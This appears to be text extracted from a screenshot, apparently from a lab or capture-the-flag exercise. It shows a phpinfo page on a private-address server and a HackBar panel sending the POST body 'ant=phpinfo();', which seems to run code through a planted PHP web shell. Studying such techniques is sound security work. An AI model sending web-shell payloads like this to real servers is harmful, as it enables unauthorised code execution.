 不安全 192.168.6.246:18080
PHP Version 5.6.11
System Linux eef7ff3c1b9b 5.
Build Date Jul 13 2015 21:41:37
Configure Command './configure' '--with-co
dir=/usr/local/etc/ph
openssl' '--with-pcre'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.6.246:18080/
Use POST method
enctype
application/x-www-form-urlencoded
Body
ant=phpinfo();